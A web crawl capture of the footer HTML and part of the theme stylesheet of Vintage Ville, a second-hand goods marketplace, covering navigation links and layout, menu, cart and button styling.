            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
  </div>
    </div>
  </div>
  <!-- End footer columns //-->

<!-- Begin footer menu mobile //-->
<div id="footer-mobile">
  <div class="footer-menu-mobile">
   <h3>Information</h3>
   <div class="footer-menu-mobile-nav">
    <ul>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=9">Advertising </a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=6">Delivery Information</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=5">Terms &amp; Conditions</a></li>
            <li><a href="http://www.vinvil.com/index.php?route=information/information&amp;information_id=3">Privacy Policy</a></li>
            <li><a href="http://www.vinvil.com/Tips-for-Buying-Second-Hand-Products">Tips for buying Secondhand Products</a></li>
          </ul>
    </div>
    
         <h3>Customer Service</h3>
    <div class="footer-menu-mobile-nav">
      <ul>
      <li><a href="http://www.vinvil.com/index.php?route=information/contact">Contact Us</a></li>
 <!--     <li><a href="http://www.vinvil.com/index.php?route=account/return/insert">Returns</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=information/sitemap">Site Map</a></li>
    </ul>
    </div>    
    <h3>Extras</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="pdf/BuyerGuide.pdf" target="_blank">Buyer's Quick Guide</a></li>
      <li><a href="pdf/SellerGuide.pdf" target="_blank">Seller's Quick Guide</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=product/manufacturer">Brands</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/voucher">Gift Vouchers</a></li>
  <!--    <li><a href="http://www.vinvil.com/index.php?route=affiliate/account">Affiliates</a></li>-->
      <li><a href="http://www.vinvil.com/index.php?route=product/special">Specials</a></li>
    </ul>
    </div>    
  <h3>My Account</h3>
    <div class="footer-menu-mobile-nav">
     <ul>
      <li><a href="http://www.vinvil.com/index.php?route=account/account">My Account</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/order">Order History</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/wishlist">Wish List</a></li>
      <li><a href="http://www.vinvil.com/index.php?route=account/newsletter">Newsletter</a></li>
    </ul>
    </div> 
       </div> 
 </div>
<!-- End footer menu mobile //-->


<div id="powered">
<div id="container-wrapper">
  <div class="powered-alignleft">
  Powered By Vintage Ville &copy; 2026   
  </div>
  <div class="powered-alignright">	<!-- Begin payments icons //-->
           
	<!-- End payments icons //-->  </div>
    </div>
  <div style="clear:both"></div>
</div>




<!-- Begin footer menu mobile //-->

</div>
<!-- End footer menu mobile //-->



</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.vinvil.com/catalog/view/theme/vinvil/stylesheet/stylesheet.css
body_size: 17822
content:
/*@import url(http://weloveiconfonts.com/api/?family=entypo);*/

@font-face {
  font-family: 'entypo';
  src: url('font/entypo.eot');
  src: url('font/entypo.eot?#iefix') format('embedded-opentype'),
       url('font/entypo.woff') format('woff'),
       url('font/entypo.ttf') format('truetype'),
       url('font/entypo.svg#entypo') format('svg');
}

/* entypo */
[class*="entypo-"]:before {
  font-family: 'entypo', sans-serif;
  font-size: 26px;
    line-height: 16px;
    padding: 0 20px 0 0;
}﻿

html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	font-family:Tahoma, Geneva, sans-serif;
	background-repeat: repeat;
	background-color: #fff;
	color: #222;
	margin: 0px;
	padding: 0px;
	
}
::selection {
	background-color: #222;
	color: #fff;
	text-shadow: none;
}
body, td, th, input, textarea, select, a {
	font-size: 13px;
}
h1 {
	border: none;
	border-bottom-style:double;
	border-bottom-width:3px;
	border-bottom-color:#ccc;
	padding:2px 0 2px 0px;
	margin-bottom: 15px;
	font-size: 24px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin:2px 0 18px 0px;
}
h2 {
	font-size: 14px;
	text-transform: uppercase;
}
.heading-center {
	position: relative;
	text-align: center;
	padding-bottom: 15px;
	margin-bottom: 20px;
	font-size: 26px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-left: none;
	border-right: none;
}
p {
	margin-top: 0px;
	line-height: 19px;
}
a, a:visited, a b {
	color: #615623;
	text-decoration: none;
	cursor: pointer;
		-webkit-transition: color .3s;
	   -moz-transition: color .3s;
			transition: color .3s;
}
a:hover {
	text-decoration: underline;
}
a img {
	border: none;
}
form {
	padding: 0;
	margin: 0;
	display: inline;
}
input[type='text'], input[type='password'], textarea {
	background-color: #fff;
	padding: 5px;
	margin: 5px 0 5px 0;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
textarea {
	width: 94% !important;
}
select {
	background-color: #F8F8F8;
	padding: 5px;
	margin-top: 5px;
	color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #D1D1D1 #E2E2E2 #E2E2E2 #D1D1D1;
}
label {
	cursor: pointer;
}

/* Begin layout */
#container-wrapper {
	width: 980px;
	margin-left: auto;
	margin-right: auto;
}
#container {
	padding: 15px 15px 0 15px;
	margin: 0 0 15px 0;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	
}
#column-left {
	float: left;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-left: none;
}
#column-right {
	float: right;
	width: 215px;
	margin: 0 0 30px 0;
	border-width: 1px;
	border-style: dotted;
	border-color: #d1d1d1;
	border-top: none;
	border-bottom: none;
	border-right: none;
}
#content {
	padding: 0;
}
#column-left + #column-right + #content {
	margin-left: 234px;
	margin-right: 234px;
}
#column-right + #content {
	margin-right: 234px;
}
#column-left + #content {
	margin-left: 234px;
}
/* End layout */

/* Begin top-bar */
#top-bar {
	position: fixed;
	width: 100%;
	top: 0;
	left:0;
	z-index: 99999;
	background-color: #fff;
	-webkit-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	-moz-box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
	box-shadow: 0px 3px 7px rgba(0, 0, 0, 0.16);
}
#top-bar-content {
	margin: auto;
	width: 980px;
	height: 40px;
	position: relative;
}

#top-bar #welcome {
	position: relative; 
	top:12px;
	left:300px;
	z-index: 5;
/*	width: 250px;*/
/*	text-align: center;*/
	color: #555;
}

.welcome-adjust {
	position: relative; 
	top:0px;
	left:-60px;
	z-index: 5;
	color: #555;
}


/* Begin top-bar links */
.links-mobile {
	display: none;
}
#top-bar-content .links {
	position: absolute;
	left: 0;
	top: 8px;
}
#top-bar-content .links-mobile {
	display: none;
}
#top-bar-content .links a {
	float: left;
	display: block;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 1px;
	font-size: 11px;
	color: #111;
	margin: 0 6px 0 0;
}
#top-bar-content .links a:hover {
	color: #413a18;
}
#top-bar-content .links a span {
	
	
}
.text-home {
	display: none;
}
/* End top-bar links */

/* Begin top-bar currency-language dropdown */
#language {
	position: absolute;
	top: 9px;
	right: 100px;
	width: auto;
	text-align: left;
	z-index: 99999;
        border:1px solid #ddd;
}
#language img {
	cursor: pointer;
        padding:2px 5px;
        margin:3px 0 0;
}
#language a {
	display: block;
	padding: 4px 5px 4px 30px; 
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
	text-decoration: none;
	margin-right: 2px;
	margin-bottom: 2px;	
	white-space:nowrap;	
}
#language a:hover {
	color: #413a18;
}
#language-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#language-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
}
.language-selected {
	display: block;
	line-height: 19px;
	padding: 4px 7px 1px 7px;
	margin-right: 7px;
	margin-bottom: 2px;	
	background: url('../image/arrow-down.png') 100% 60% no-repeat;	
}
.language-selected img{
	float:left; 
	margin: 4px 6px 0 0;	
}

#currency {
	position: absolute;
	width: auto;
	top: 9px;
	right: 0;
	text-align: left;
	z-index: 99999;
	border:1px solid #ddd;
	border-left:none;	
/*	border:1px solid #ddd;*/
}
#currency a {
	display: block;
	padding: 4px 6px;
	color: #555;
	letter-spacing: 1px;
	font-size: 11px;
        font-family: arial;
	text-decoration: none;
	margin-right: 2px;
	white-space:nowrap;	
	float:left;
/*	border-right:1px solid #ddd;*/
	border-left:1px solid #ddd;

}
#currency a.last_item{ border:none;}
#currency a:hover {
	color: #413a18;
}
#currency-options {
	margin: 0 2px;
	padding-top: 2px;
	border-width: 1px;
	border-style: dotted;
	border-color: #ddd;
	border-left: none;
	border-right: none;
	border-bottom: none;
}
#currency-switcher {
	background-color: #fff;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	cursor: pointer;
	float:left;
}
.currency-selected {
	display: block;
	line-height: 19px;
	padding: 4px 16px 1px 6px;
	margin-right: 7px;
	margin-bottom: 2px;	
}
/* End top-bar currency-language dropdown */

/* End top-bar */

/* Begin header */
#header-area {
	background:#fff;
}
#header {
	position: relative;
	margin: 37px auto 0 auto;
	width: 980px;
	height: 100px;
	text-align: center;
}
#header #logo {
/*	padding-top: 25px;*/
/*ncode */
	position: absolute;
	top: 15px;
/*	left: 15px;  end*/
}

/* Begin header search */
#header #search {
	position: absolute;
	top: 23px;
	right: 0;
	z-index: 9;
}
#header .button-search {
	position: absolute;
	top: 1px;
	right: 1px;
	background-image: url('../image/button-search.png');
	background-position: center;
	background-repeat: no-repeat;
	width: 30px;
	height: 26px;
	cursor: pointer;
}
#header #search input {
	padding: 1px 30px 1px 5px;
	margin: 0;
	width: 129px;
	height: 24px;
	color: #555;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 11px;
	background-color: #fff;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
#header #search input:focus {
	width: 200px;
}

/* End header search */

/* Begin header cart */
#header #cart {
	position: absolute;
	top: 65px;
	right: 1px;
	z-index: 9999;
	min-width: 300px;
	
}
#header #cart .heading {
	text-align: right;
}
#header #cart .heading h4 {
	margin: 0;
}
#header #cart .heading a {
	color: #222;
	text-decoration: none;
	font-size: 14px;
	
	padding: 7px 20px 7px 5px;
/*	background: url(../image/cart-dark.png) 100% 47% no-repeat;*/
		background: url(../image/checkout.png) 100% 47% no-repeat;
		background-size:15px 15px;

}
#header #cart .heading a span {
	background: none;
}
#header #cart .content {
	clear: both;
	display: none;
	position: relative;
	background-color: #FCFCFC;
	padding: 8px;
	margin-right: -1px;
	min-height: 150px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}
#header #cart.active .heading {
	margin-top: 0px;
	padding-top: 0px;
	padding-bottom: 6px;
}
#header #cart.active .content {
	display: block;
}
.mini-cart-info table {
	border-collapse: collapse;
	width: 100%;
	margin-bottom: 5px;
}
.mini-cart-info td {
	text-align: left;
	vertical-align: center;
	padding: 10px 5px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.mini-cart-info td a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.mini-cart-info .image {
	width: 1px;
}
.mini-cart-info .image img {
	text-align: left;
}
.mini-cart-info .name small {
	color: #999;
}
.mini-cart-info .quantity {
	text-align: right;
}
.mini-cart-info td.total {
	text-align: right;
}
.mini-cart-info .remove {
	text-align: right;
}
.mini-cart-info .remove img {
	cursor: pointer;
}
.mini-cart-total {
	text-align: right;
}
.mini-cart-total table {
	border-collapse: collapse;
	display: inline-block;
	margin-bottom: 5px;
}
.mini-cart-total td {
	padding: 4px;
}
#header #cart .empty {
	padding-top: 50px;
	text-align: center;
}
/* End header cart */

/* Begin header welcome */
#header #welcome {
	position: absolute; 
	top:32px;
	left:0;
	z-index: 5;
	width: 250px;
	text-align: left;
	color: #555;
}
#header #welcome a {

}
/* End header welcome */
/* End header */

/* Begin menu */
#menu-mobile {
	display: none;
}
#menu-area {
		background-color: #111;
		width:100%;
		z-index:999;
}

/******************************
 Main Menu
*******************************/


#menu {
  background: #111;
  border: none;
  height: 40px;
  width:980px; 
  margin:0px auto;
 
}

#menu ul {	
  width: 100%;
  display: table;
  overflow: auto;
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
}

#menu .open {
  display: none;
  position: relative;
  z-index: 999;
}

#menu > ul > li {

  display: table-cell;
  position: relative;

}

#menu > ul > li:last-child{ border-right:none;}

#menu > ul > li > a {
  text-align: center;
  height: 40px;
  font-size: 16px;
  /*text-transform: uppercase;*/
  font-variant:small-caps;
  color: white;
  text-decoration: none;
  display: block;
  position: relative;
  font-family:  Tahoma, Geneva,sans-serif,'Oswald';
  line-height: 39px;
}

#menu > ul > li:hover {
  background-color: #ea2e49;
}

#menu > ul > li > div {
  background: white;
  position: absolute;
  z-index: 9999;
  color: #333745;
  box-shadow: 0 1px 6px -1px rgba(0,0,0,0.5);
  transition: all 0.2s ease;
  display: table;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

#menu > ul > li:last-child > div {
  right: 0;
  border-right:none;
}

#menu > ul > li:hover > div {
  opacity: 0.85;
  filter: alpha(opacity=85);
  visibility: visible;  
}

#menu > ul > li > div > ul {
  display: table-cell;
  width: 100px;
}

#menu > ul > li > div > ul li a:before {
	padding-right:4px;
  content: "1";
  font-size: 8px;
  color:transparent;
}

#menu > ul > li ul + ul {

}

#menu > ul > li ul > li > a {
  text-decoration: none;
  padding:6px 12px 6px 8px;
   color: #333745;
  display: block;
  white-space: nowrap;
}

#menu > ul > li ul > li > a:hover {
  background: #ea2e49;
  color: white;
}

#menu > ul > li > div > ul > li > a {
  color: #333745;
/*  text-transform:uppercase;*/
}
/* End menu */

/* Begin slider shadow */
.slider-shadow {
}
/* End slider shadow */

/* Begin breadcrumb */
.breadcrumb {
	margin-bottom: 25px;
	color: #888;
/*	display:none;*/
}
#breadcrumb-center {
	text-align: center;
	margin-bottom: 15px;
}
.breadcrumb a {
	font-size: 12px;
	color: #888 !important;
}
/* End breadcrumb */

/* Begin notice */
#notification-fixed {
	margin: auto;
	max-width: 500px;
}
#notification-fixed .success, #notification-fixed .warning, #notification-fixed .attention, #notification-fixed .information {
	max-width: 500px;
	background-color:#FFFED5;
	position: fixed;
	top: 37%;
	z-index: 99999;
	padding: 13px;
	border-width: 1px;
	border-style: dashed;
	border-color: rgba(0, 0, 0, 0.7);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
}
.success, .warning, .attention, .information {
	max-width: 800px;
	margin: 0 auto 15px auto;
	background-color:#FFFED5;
	text-align: center;
	letter-spacing: 1px;
	line-height: 20px;
	padding: 10px;
	position: relative;
	background-color: #fff;
	border-width: 1px;
	border-style: dashed;
	border-color: #d1d1d1;
}
.warning {
	color: red;
}

.warningtxt {
	color: red!important;
}
.success a, .warning a, .attention a, .information a {
	color: #413a18;
}
.success .close, .warning .close, .attention .close, .information .close {
	position: absolute;
	top: 7px;
	right: 7px;
	cursor: pointer;
}
/* End notice */

.required {
	color: #FF0000;
	font-weight: normal;
}
.error {
	display: block;
	color: #EE4848;
}
.help {
	color: #777;
	font-size: 10px;
	font-weight: normal;
	display: block;
}
table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: 150px;
}
table.form > * > * > td {
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	max-width: 100%;
}
table.list {
	background-color: #fff;
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #e0e0e0;
	border-left: 1px solid #e0e0e0;
	margin-bottom: 20px;
}
table.list td {
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-top: none;
	border-left: none;
}
table.list thead td {
	background-color: #f3f3f3;
	padding: 0px 5px;
	color: #222; 
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222;
	font-weight: normal;
}
table.list tbody td {
/*	vertical-align: top;*/
	padding: 0px 5px;
	vertical-align:middle;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: top;
}
table.radio td label {
	display: block;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr td:first-child input {
	margin-top: 1px;
}
table.radio tr.highlight:hover td {
	background-color: #F1FFDD;
	cursor: pointer;
}

/* Begin pagination */
.pagination {
	display: inline-block;
	width: 100%;
	margin: 25px 0 25px 0;
}
.pagination .links {
	float: left;
}
.pagination .links a {
	display: inline-block;
	padding: 0 5px 2px 5px;
	text-decoration: none;
	color: #555;
}
.pagination .links a:hover {
	color: #222;
	background-color: #ddd;
}
.pagination .links b {
	display: inline-block;
	background-color: #555;
	padding: 0 5px 2px 5px;
	font-weight: normal;
	color: #fff;
}
.pagination .results {
	float: right;
	padding-top: 1px;
	font-size: 12px;
}
#p-top {
	margin: 25px 0 0 0 !important;
}
/* End pagination */

/* Begin buttons */
a.button{ 
	background-color: #000;
	padding: 4px 10px;
	color: #fff !important;
	text-decoration: none;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 13px;
	cursor: pointer;
	line-height: 14px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
	
input.button {	
  display: inline-block;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: #000;
  *background-color: #000;
  background-image: -ms-linear-gradient(top, #000, #000);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#000), to(#000));
  background-image: -webkit-linear-gradient(top, #000, #000);
  background-image: -o-linear-gradient(top, #000, #000);
  background-image: linear-gradient(top, #000, #000);
  background-image: -moz-linear-gradient(top, #000, #000);
  filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#000, endColorstr=#000); 
  filter: progid:dximagetransform.microsoft.gradient(enabled=false);
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px solid #000 !important;
}

input.button_dsb {	
  display: inline-block;
  cursor: not-allowed!important;
  *display: inline;
  padding: 4px 10px 4px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-variant:small-caps;  
  letter-spacing: 1px;
  font-size: 13px;
  line-height: 18px;
  *line-height: 20px;
  color: #999;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-color: none;
  *background-color: none;
  *zoom: 1;  
  background-repeat: repeat-x; 
  border:1px dashed #C1C1C1;
}


a.button:hover{
	background-color: #413a18;
	border-color: #413a18;
}
	
input.button:hover {	
  color: #fff;
  text-decoration: none;
  background-color: #413a18;
  *background-color: #413a18;
  /* Buttons in IE7 don't get borders, so darken on hover */

  background-position: 0 -26px;
  -webkit-transition: background-position 0.1s linear;
     -moz-transition: background-position 0.1s linear;
      -ms-transition: background-position 0.1s linear;
       -o-transition: background-position 0.1s linear;
          transition: background-position 0.1s linear;
		   text-shadow: none;
		   border:1px solid #413a18!important;
}

input.button-product-page {
	background-color: #222;
	padding: 6px 20px;
	font-size: 13px;
	color: #fff !important;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 19px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
input.button-product-page:hover {
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .more a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 2px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-view-more.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .more a:hover {
	background-image: url(../image/button-view-more.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .button-cart {
	position: absolute;
	width: 60px;
	height: 27px;
	right: 2px;
	bottom: 2px;
	padding: 0;
	cursor: pointer;
	text-indent: -99999px;
	background-image: url(../image/button-add-to-cart.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #413a18;
	border-width: 1px;
	border-style: solid;
	border-color: #413a18;
}
.box-product-info .button-cart:hover {
	background-image: url(../image/button-add-to-cart.png);
	background-color: #C93A3A;
	border-color: #C93A3A;
}
.box-product-info .wishlist a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 41px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-wishlist.png);
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .wishlist a:hover {
	background-image: url(../image/button-wishlist.png);
	background-color: #413a18;
	border-color: #413a18;
}
.box-product-info .compare a {
	position: absolute;
	width: 35px;
	height: 25px;
	left: 80px;
	bottom: 2px;
	cursor: pointer;
	background-image: url(../image/button-compare.png);
	background-position: 9px 3px;
	background-repeat: no-repeat;
	background-color: #222;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
.box-product-info .compare a:hover {
	background-image: url(../image/button-compare.png);
	background-color: #413a18;
	border-color: #413a18;
}
#header #cart .checkout {
	text-align: right;
	clear: both;
	margin-top: 5px;
	margin-bottom: 5px;
}
#header #cart .checkout a {
	background-color: #222;
	padding: 6px 10px;
	margin-left: 10px;
	font-size: 12px;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	cursor: pointer;
	line-height: 17px;
	border-width: 1px;
	border-style: solid;
	border-color: #222;
}
#header #cart .checkout a:hover {
	background-color: #413a18;
	border-color: #413a18;
}

.buttons1 {
	overflow: auto;
	padding: 10px;
	float:right;
	margin-top:2px;
	margin-right:-10px;
	
}

.buttons1 .left {
	float: left;
	text-align: left;
}
.buttons1 .right {
	float: right;
	text-align: right;
}
.buttons1 .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.buttons1 a.button{
	display: inline-block;
	color:#333!important;        
    background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #f9f9f9), color-stop(1, #E1E1E1));
    background:-moz-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-webkit-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-o-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:-ms-linear-gradient(top, #f9f9f9 5%, #E1E1E1 100%);
    background:linear-gradient(to bottom, #f9f9f9 5%, #E1E1E1 100%);
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9', endColorstr='#E1E1E1',GradientType=0);
	      
    background-color:#E1E1E1;
	border:1px solid #ccc;
    -moz-border-radius:2px;
    -webkit-border-radius:2px;
    border-radius:2px;		
	padding:4px 10px ;	
	margin:-5px 3px auto;
}

.buttons1 a.button::-moz-focus-inner {
    border: 0;
    padding: 0;
}
	



.buttons {
	overflow: auto;
	padding: 10px;
	margin-top: 5px;
}


.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
/* End buttons */

.htabs {
	height: 36px;
	line-height: 16px;
	padding-top: 30px;

}
.htabs a {
	background-color: #eee;
	padding: 10px 15px 9px 15px;
	margin-right: 5px;
	float: left;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
	color: #222 !important;
	border-width: 1px;
	border-style: solid;
	border-color: #e0e0e0;
	border-bottom: none;
}
.htabs a.selected {
	padding-bottom: 10px;
	background-color: #fff;
	color: #fff !important;
	border-width: 1px;
	border-style: solid;
	border-color: #d8d8d8;
	border-bottom: none;
}

/* Begin carousel tabs */
.htabs-carousel {
	height: 26px;
	line-height: 16px;
	text-align: center;
	margin-top: 15px;
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
	border-top: none;
	border-left: none;
	border-right: none;
}
.htabs-carousel a {
	padding: 0 0 10px 0;
	margin: 0 15px 0 15px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 13px;
	color: #222;
}
.htabs-carousel a:hover {
	color: #413a18;
}
.htabs-carousel a.selected {
	padding: 0 0 10px 0;
	color: #222;
	z-index: 99999;
	border-width: 1px;
	border-style: solid;
	border-color: #E48585;
	border-top: none;
	border-left: none;
	border-right: none;
}
.box .box-content-carousel {
	margin-top: 20px;
	text-align: center;
}
/* End carousel tabs */

.tab-description2, .tab-attribute2, .tab-review2, .tab-related2 {
}
.tab-content {
	
	margin-bottom: 10px;
	z-index: 2;
	
}
.tab-content ul {
	line-height: 19px;
}
#captcha {
	margin-top: 10px;
}
.tags {
	border-top:dotted 1px #ccc;
	background: url(../image/tags.png) left center no-repeat;
	padding: 5px 5px 5px 20px;
	margin-bottom: 20px;
}

/* Begin welcome */
.welcome {
	display: none;
}
.welcome-message {
	padding: 0 0 15px 0;
}
#column-left .welcome-message {
	text-align: left;
	padding: 0 15px 10px 0;
}
#column-right .welcome-message {
	padding: 0 15px 10px 15px;
}
/* End welcome */

/* BEGIN BOX */
.box {
}
/* Begin box heading */
.box .box-heading1 {
color: #333333;
font-size: 16px;
font-weight:bold;
letter-spacing: 1px;
margin-bottom: 5px;
margin-top: 10px;
text-align: center;
font-variant:small-caps;
}

.box .box-heading {
	margin-top: 15px;
	text-align: center;
/*	text-transform: uppercase;*/
	font-variant:small-caps;
	letter-spacing: 1px;
	font-size: 16px;
	color: #333;
	 background: url(../image/heading-bg.png) center no-repeat; */
}
.box .box-heading span {
	background-color: #fff;
	padding: 2px 10px;
}
/* End box heading */

.box .box-content {
	margin-top: 25px;
	text-align: left !important;
}
#column-right .box .box-content {
}
.affiliate > ul {
	line-height: 22px;
	list-style: none;
	padding: 0;
}
.affiliate > ul li {
	background: url('../image/arrow-right.png') left center no-repeat;
	padding-left: 8px;
	color: #222;
	font-size: 13px;
}
.affiliate > ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-account-content ul, .box-information-content ul {
	list-style-type: none;
	padding: 3px 15px 0 0;
	line-height: 22px;
}
.box-account-content ul li, .box-information-content ul li {
	background: url(../image/arrow-right.png) left center no-repeat;
	padding-left: 8px;
}
.box-account-content ul li a, .box-information-content ul li a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}

/* Begin column-left column-right content  */
#column-left + #content .box-product > div, #column-right + #content .box-product > div {
	width: 160px;
}
#column-left + #content .box-product-info .button-cart, #column-right + #content .box-product-info .button-cart {
	width: 39px;
}
#column-left + #column-right + #content .box-product > div {
	width: 160px;
}

/* End column-left column-right content  */

/* Begin box-product */
.box-product {
	width: 100%;
        margin-top:15px;
}
.box-product > div {
	position: relative;
	width: 181px;
	display: inline-block;
	vertical-align: top;
	margin: 0 0px 0 12px;
	margin-bottom: 30px;
	border:1px dotted #CCC;
	text-align:center;
}
.box-product .cart{ }
.box-product > div:hover {
	border:1px solid #999;
}
.box-product .boxgrid {
	position: relative;
	overflow: hidden;
	background-color: #fff;
}
.box-product .image {
	display: block;
	overflow: hidden;
	text-align: center;
	line-height: 1px;
}
.box-product .image img {
	padding: 0;
}
.box-product-info {
	position: absolute;
	bottom: -35px;
	left: 0;
	width: 100%;
	height: 31px;
	background-color: rgba(255, 255, 255, 0.6);
	z-index: 999;
}
.box-product .rating {
	position: absolute;
	bottom: 8px;
	left: 5px;
}
.box-product .boxgrid-bottom {
	text-align: center;
	padding-top: 6px;
}
.box-product .name {background-color:#e6e6e6;
}
.box-product .name a {
	text-transform: uppercase;
	font-size: 12px;
	color: #222;
}
.box-product .price {
	font-size: 14px;
	color: #222;
	margin-top: 5px;
	margin-bottom:6px;
	color:#EB2B2B;
}
.box-product .price-old {
	color: #999;
	font-weight: normal;
	text-decoration: line-through;
}
.box-product .price-new {
	font-weight: normal;
	color: #EB2B2B;
}
.ribbon-sale {
	position: absolute;
	background: url(../image/ribbon-sale.png) no-repeat;
	width: 27px;
	height: 62px;
	top: -1px;
	left: 7px;
	z-index: 9;
}
/* End box-product */

.tip {
    color: #fff;
    background-color:#1d1d1d;
    display:none; /*--Hides by default--*/
    padding:10px;
    position:absolute;
    z-index:9999;
}

/* Begin column left and column right content */
#column-left .box .box-heading, #column-right .box .box-heading {
	text-align: left;
	font-size: 24px;
	font-weight: normal;
	background-image: none;
	padding: 0 0 0px 0;
	margin: 0 15px 0 0;
	
}

#column-left .box-heading span {
    border-bottom: 3px solid;
    display: inline-table;
    height: 30px;
    line-height: 30px;
    margin-bottom: -1px;
   
}

#column-left .box .box-heading, #column-right.box .box-heading {
    border-bottom: 1px solid #D7D7D7;
    box-shadow: 0 1px 0 #FFFFFF;
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: left;
    width:94%;
}
#column-right .box .box-heading {
	margin: 0 0 0 15px;
        font-size:16px;
        border-bottom: 1px solid #D7D7D7;
        width:94%;
        padding-bottom:3px;
}
#column-left .box .box-heading span, #column-right .box .box-heading span {
	padding: 0 0 3px 0;
	border-width: 1px;
